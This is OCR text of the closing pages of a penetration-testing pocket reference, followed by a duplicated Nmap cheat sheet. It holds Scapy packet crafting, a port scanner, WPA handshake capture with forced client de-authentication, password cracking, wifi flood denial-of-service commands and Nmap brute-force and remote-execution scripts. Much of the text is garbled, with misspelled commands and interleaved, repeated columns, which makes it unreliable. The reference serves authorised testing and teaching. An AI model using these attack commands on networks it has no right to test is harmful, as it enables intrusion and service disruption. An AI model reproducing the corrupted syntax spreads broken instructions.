packet=IP(src="-ip<sup>1</sup>, dst=" ip ")/UDP(dport=123)/fuzz(NTP(version=4,mode=4))

#### **SEND HTTP MESSAGE**

from scapy.all import \* # Add iptables rule to block attack box from sending RSTs # Create web.txt with entire GET/POST packet data **fileweb = open(''web.txt'','r')**  data = fileweb.read()  $ip = IP(dst="*ij*$ .") SYN=ip/TCP(rport=RandNum(6000,7000),dport=80,flags="S",seq=4)  $SYNACK = sr1(SYN)$ ACK=ip/TCP(sport=SYNACK.dport,dport=BO,flags="A",seq=SYNACK.ack,ack=SYNACK. seq+l)/data reply,error = sr(ACK) print reply.show()

#### PERL PORT SCANNER

¥

 $\lambda$ 

use strict; use IO::Socket; for(\$port=0;\$port 65535;\$port++){ Spence = IO::Socket::INET-.new(<br>Proto=."tcp", PeerAddr=."127.0.0.1", PeerPort=.\$port);<br>if(\$remote){print "\$port is open\n"}; }

#### **REGEX EXPRESSIONS**

**WANN** 



 $\blacksquare$ 

#### **ASCII TABLE**



83

### **WIRELESS**

#### **FREQUENCY CHART**



#### **FCC ID LOOKUP**

ł

jhttps://apps.fcc.gov/oetcf/eas/reports/GenericSearch.cfm

#### **FREQUENCY DATABASE**

http://www.radioreference.com/apps/db/ ) ;

#### **KISMET REFERENCE [5]**



#### **LINUX WIFI COMMANDS**

**PASSAGE** iwconfig<br>rfkill list rfkill unblock all airdump-ng monO

Command in the command of the state Description and the Wireless interface config<br>Identify wifi problems Turn on wifi Monitor all interfaces

#### **CONNECT TO UNSECURED WIFI**

iwconfig athO essid \$SSID ifconfig athO up dhclient athO

#### **CONNECT TO WEP WIFI NETWORK**

iwconfig athO essid \$SSID key key> ifconfig athO up dhclient athO

#### **CONNECT TO WPA-PSK WIFI NETWORK**

iwconfig athO essid \$SSID ifconfig athO up wpa supplicant -B -i athO -c wpa-psk.conf dhclient athO

#### **CONNECT TO WPA-ENTERPRISE WIFI NETWORK**

iwconfig athO essid \$SSID ifconfig athO up wpa supplicant  $-B$  -i ath $0$  -c wpa-ent.conf dhclient athO

#### **LINUX BLUETOOTH**

holden and the state of the series of the series of the series of the series of the series of the series of the<br>hciconfig hciO up the series of the series of the series of the series of the series of the series of the seri hcitool -i hciO scan --flush --all sdptool browse BD\_ADDR hciconfig hciO name "NAME" class Ox520204 pi scan pand -K

Turn on bluetooth interface Scan for bluetooth devices List open services Set as discoverable

Clear pand sessions

#### **LINUX WIFI TESTING**

#### **START MONITOR MODE INTERFACE**

airmon-ng stop athO airmon-ng start wifiO iwconfig athO channel \$CH

#### **CAPTURE CLIENT HANDSHAKE**

airdump-ng -c \$CH --bssid \$AP -w file athO aireplay-ng -0 10 -a \$AP -c \$CH athO

#Capture traffic #Force client de-auth

#### **BRUTE FORCE HANDSHAKE**

aircrack-ng -w wordlist capture.cap asleep -r capture.cap -w dict.asleep eapmd5pass -r capture.cap -w wordlist

#### **DOS ATTACKS**

*l* 

à.

mdk3 int a -a \$AP mdk3 int b -c \$CH #Auth Flood #Beacon Flood

# WPA-PSK # LEAP # EAP-HDS

 $\mathcal{L}_{\mathcal{L}}$ 

 $\backslash$ 

 $\pmb{\epsilon}$ 

 $\frac{1}{2}$ 

### **REFERENCES**

[1] Mubix. Linux/Unix/BSD Post-Exploitation Command List. http://bit.ly/nuc0N0. Accessed on 17 Oct 2012. [2] Tomes, Tim. Safely Dumping Hashes from Live Domain Controllers. http://pauldotcom.com/2011/11/safely-dumping-hashes-from-liv.html. Accessed on 14 Nov 2012. [3] Reverse Shell Cheat Sheet. http://pentestmonkey.net/cheatsheet/shells/reverse-shell-cheat-sheet. Accessed on 15 Nov 2012. [4] Damele, Bernardo. Reverse Shell One-liners. http://bernardodamele.blogspot.com/2011/09/reverse-shells-one-liners.html. Accessed on 15 Nov 2012. [5] SANS Institute. IEE 802.11 Pocket Reference Guide. http://www.willhackforsushi.com/papers/80211 Pocket Reference Guide.pdf. Accessed on 16 Nov 2012. [6] Tomes, Tim. Remote Malware Deployment and a Lil' AV Bypass. http://pauldotcom.com/2012/05/remote-malware-deployment-and.html. Accessed on 22 Jan 2013. [7] Trusted Sec. Powershell PoC. https://www.trustedsec.com/downloads/tools-download/. Accessed on 25 Jan 2013. Following copyright and disclaimer apply: Copyright 2012 TrustedSec, LLC. All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

THIS SOFTWARE IS PROVIDED BY TRUSTEDSEC, LLC "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL TRUSTEDSEC, LLC OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

The views and conclusions contained in the software and documentation are those of the authors and should not be interpreted as representing official policies, either expressed or implied, of TRUSTEDSEC, LLC.

[8] SSL and stunnel. http://www.kioptrix.com/blog/?p=687. Accessed on 01 Feb 2013. [9] "Using Nmap to Screenshot Web Services". http://blog.spiderlabs.com/2012/06/using-nmap-to-screenshot-webservices.html. Accessed on 26 Feb 2013. [10] ''Schtasks Persistence with PowerShell One Liners''. http://blog.strategiccyber.com/2013/11/09/schtasks-persistence-withpowershell-one-liners/. Accessed on 21 Nov 2013.

## **INDEX**

#### $\boldsymbol{A}$



#### B



#### $\pmb{c}$



#### D



#### E



#### $\overline{r}$ Î File Transfer........................43 Fpipe..................................47 Frequencies ......................85 }≂тр





#### $\boldsymbol{H}$



#### $\mathbf{I}$



#### J



#### $\pmb{\kappa}$



#### $\pmb{\mathit{L}}$



#### М



#### $\pmb N$



#### O



#### P



#### S



#### $\boldsymbol{\tau}$



#### U



#### V



#### W







 $\bar{\mathbf{z}}$ 

Made in the USA San Bernardino, CA 06 March 2014

.<br>In contribution of the constitution of the constitution of the contribution of the constitution of the contribution of the contribution of the contribution of the contribution of the co

.<br>The company of the control of the control of the control of the control of the control of the control of the c

vulnerability by target hosts version: Measure the version of software or protocol spoken malware: Look for signs of malware infection on the target otherwise impact target machines in a malicious fashion. intrusive: May crash target, consume excessive resources, or **external:** Interact with third-party systems not included in<br>target list. exploit: Attempt to exploit target systems. and more. through public sources of information, SNMP, directory services, discovery: Try to learn more information about target hosts etc. variety of protocols, including http, SNMP, IAX, MySQL, VNC, broadcasting on local network. broadcast: Discover hosts not included on command line by **auth:** Utilize credentials or bypass authentication on target Nmap's script categories include, but are not limited to, the<br>following: <ScriptCategory>|<ScriptDir>... --script=<ScriptName>| **-sC** vulnerability. **vul : version:** hosts. **fuzzer : external**through public sources of information, SNMP, directory services, **discovery: default :** variety of protocols, including http, SNMP, IAX, MySQL, VNC, hosts. --script-updatedb **<ScriptCategory>|<ScriptDir>...** by target hosts. **safe : malware** otherwise impact target machines in a malicious fashion. **intrusive: dos :** and more. **brute :** broadcasting on local network. **broadcast:** Nmap's script categories include, but are not limited to, the **--script-updatedb** --script-args=<Name1=Value1, ...> **--script-args=<Name1=Value1,...> --script=<ScriptName>|**  Measure whether target systems have a known May cause denial of service conditions in target hosts. Designed not to impact target in a negative fashion. Run default scripts Utilize credentials or bypass authentication on target Attempt to guess passwords on target systems, for a Update script database Use the list of script arguments Run individual or groups of scripts Update script database Use the list of script arguments Run individual or groups of scripts Run default scripts Send unexpected input in network protocol fields. Attempt to exploit target systems. : Interact with third-party systems not included in Scripts run automatically when -sC or -A are used. Measure the version of software or protocol spoken Look for signs of malware infection on the target May crash target, consume excessive resources, or Try to learn more information about target hosts Discover hosts not included **Script Categories Script Categories Scripting Engine Scripting Engine : :**  on command line by

#### discovered web servers. available at http://nmap.org/nsedoc/ credentials provided as scriptargs. programs on the target machine, using smb-psexec: Attempts to run a series of <stson> transfer.domain=<domain> -p53 **\$ nmap**  Some particularly useful scripts include: **\$ nmap**  credentials provided as scriptargs. programs on the target machine, using <stson> **<hosts> <hosts>** discovered web servers. <asts> **<hosts> transfer.domain=<domain> -p53**  (AXFR) from a DNS server. (AXFR) from a DNS server. Some particularly useful scripts include: available at -zone-transfer: -brute: -robots.txt: **--script dns-zone-**Attempts to determine valid http://nmap.org/nsedoc/

**POCKET REFERENCE GUIDE POCKET REFERENCE GUIDE** Cheat Sheet **Cheat Sheet SANS Institute SANS Institute** pto.//www.sans.org http://www.sans.org Nmap v1.0

# **Base Syntax Base Syntax**

# nmap [ScanType] [Options] {targets} **nmap [ScanType] [Options] {targets}**

# **Target Specification Target Specification**

Host name: www.target.tgt Use file with lists of targets: -iL <filename> CIDR block: 192.168.0.0/16 IP address range: 192.168.0-255.0-255 IPv6 address: AABB: CCDD: : FF<sup>8</sup>eth0 Use file with lists of targets: CIDR block: IP address range: Host name: [Pv4 address: 192.168.1.1 address: **AABB:CCDD::FF%eth0** address: **192.168.0.0/16 www.target.tgt 192.168.1.1 192.168.0-255.0-255 <filename>**

## Target Ports **Target Ports**

ports No port range specified scans 1,000 most popular No port range specified scans 1,000 most popular

**-p- -p0-** -**r** Scan linearly (do not randomize ports) -pu: 53, u: 110, r20-445 Mix TCP and UDP -p<port1>,<port2>,...Port List -p<port1>-<port2> Port range -p-65535 Leaving off initial port in range makes -- top-ports <n>
Scan n most popular ports **- F -p-65535 --top-ports <n> -pU:53,U:110,T20-445 -p<port1>,<port2>,... -p<port1>-<port2>** Scan 100 most popular ports Scan linearly (do not randomize ports) Leaving off end port in range makes Nmap scan start at port 1 Scan ports 1-65535 Scan ports 1-65535 Nmap scan through port 65535 Nmap scan through port 65535 Leaving off end port in range makes Nmap scan start at port 1 Leaving off initial port in range makes Scan n most popular ports Mix TCP and UDP

# **Notable Scripts Notable Scripts**

A full list of Nmap Scripting Engine scripts is A full list of Nmap Scripting Engine scripts is

transfer.nse --script-args dns-zonedns-zone-transfer: Attempts to pull a zone file **transfer.nse --script-args dns-zone-**Attempts to pull a zone file

http-robots.txt: Harvests robots.txt files from Harvests robots.txt files from **\$ nmap --script http-robots.txt** 

automated guessing. S nmap --script smb-brute.nse -p445 username and password combinations via **\$ nmap --script smb-brute.nse -p445**  automated guessingusername and password combinations via smb

script-args=smbuser=<username>, smbpass=<password>[,config=<config>]  **smbpass=<password>[,config=<config>] script-args=smbuser=<username>, p445 <hosts>** -psexec: Attempts to run a series of **--script smb-psexec.nse –**



#### --max-rate <number> --min-rate <number> --host-timeout <time> timeout/initial-rtt-timeout <time> <seqordunu> --min-hostgroup/max-hostgroup <size> --scan-delay/--max-scan-delay <time> --max-retries <tries> **timeout/initial-rtt-timeout <time>** --min-rtt-timeout/max-rtt-**<numprobes>** --min-parallelism/max-parallelism **--max-rate <number>** --min-rate <mumber> **--scan-delay/--max-scan-delay <time> --host-timeout <time> --max-retries <tries> --min-rtt-timeout/max-rtt---min-parallelism/max-parallelism --min-hostgroup/max-hostgroup <size>** Fine-Grained Timing Options **Fine-Grained Timing Options** <mumber> per second Send packets no faster than Send packets no slower than Caps number of port scan probe Specifies probe round trip time. Probe parallelization Parallel host scan group sizes <number> per second Give up on target after this long retransmissions. <number> per second Send packets no faster than <number> per second Send packets no slower than Give up on target after this long retransmissions. Caps number of port scan probe Specifies probe round trip time. Probe parallelization Parallel host scan group sizes Adjust delay between probes Adjust delay between probes

# Aggregate Timing Options **Aggregate Timing Options**

- **-T0** Paranoid: Very slow, used for IDS evasion Paranoid: Very slow, used for IDS evasion
- **-T1** Sneaky: Quite slow, used for IDS evasion Quite slow, used for IDS evasion
- **-T2** Polite: Slows down to consume less default bandwidth, runs ~10 times slower than bandwidth, runs ~10 times slower than Slows down to consume less
- **-T3** Normal: Default, a dynamic timing model based on target responsiveness based on target responsiveness Default, a dynamic timing model
- **-T4** Aggressive: Assumes a fast and reliable network and may overwhelm targets Aggressive: network and may overwhelm targets Assumes a fast and reliable
- **-T5** Insane: Very aggressive; will likely overwhelm targets or miss open ports overwhelm targets or miss open ports Very aggressive; will likely

# **Output Formats Output Formats**

- **-oN** Standard Nmap output Standard Nmap output
- **-oG** Greppable format Greppable format
- -ox XML format XML format
- -oA <br /> **coasename>** *<basename>* output files using basename for files Generate Nmap, Greppable, and XML output files using basename Generate Nmap, Greppable, and XML

# **Misc Options Misc Options**

Disable reverse IP address lookups Disable reverse IP address lookups

**-n**

- Use IPv6 only Use IPv6 only
- **-6** --reason Display reason Nmap thinks port is **-A --reason** Use several features, including OS Scanning (default), and traceroute Detection, Version Detection, Script Scanning (default), and traceroute Detection, Version Detection, Script Use several features, including OS Display reason Nmap thinks port is

open, closed, or filtered

open, closed, or filtered

